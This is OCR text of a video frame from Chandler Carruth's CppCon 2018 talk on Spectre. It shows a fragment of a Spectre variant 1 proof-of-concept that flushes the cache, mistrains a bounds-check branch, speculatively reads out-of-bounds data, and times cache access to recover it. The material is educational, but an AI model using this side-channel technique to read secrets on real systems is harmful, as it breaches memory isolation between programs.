 cppcon | 2018
THE C++ CONFERENCE • BELLEVUE, WASHINGTON
1 2 3 4 5 6 7 8 9 spectre_v1.cpp (~/src/spectre-talk) - VIM us(dvorak) G+ Fri Sep 28, 15:13
52 for (int run = 0; run < 1000; ++run) {
53 for (int i = 0; i < 256; ++i)
54 _mm_clflush(&timing_array[i * 512]);
55
56 int safe_index = run % text.size();
57
58 for (int i = 0; i < 500; ++i) {
59 _mm_clflush(size_in_heap);
60 for (volatile int z = 0; z < 1000; ++z) {}
61
62 int local_index = ((i + 1) % 10) ? safe_index : index;
63 if (local_index < *size_in_heap)
64 force_read(&timing_array[data[local_index] * 512]);
65 }
66
67 for (int i = 0; i < 256; ++i) {
68 int mixed_i = ((i * 167) + 13) & 0xFF;
69 uint8_t *timing_entry = &timing_array[mixed_i * 512];
70 int64_t start = read_tsc();
71 force_read(timing_entry);
72 latencies[mixed_i] = read_tsc() - start;
73 }
74 int64_t avg_latency =
75 std::accumulate(latencies.begin(), latencies.end(), 0) / 256;
76 for (int i = 0; i < 256; ++i) {
77 if (latencies[i] < (avg_latency * 3 / 4) && i != data[safe_index])
NORMAL master spectre_v1.cpp cpp utf-8[unix] 47% ☰ 61/128 : 1
CHANDLER CARRUTH
Spectre
Secrets, Side-Channels,
Sandboxes, and Security
CppCon.org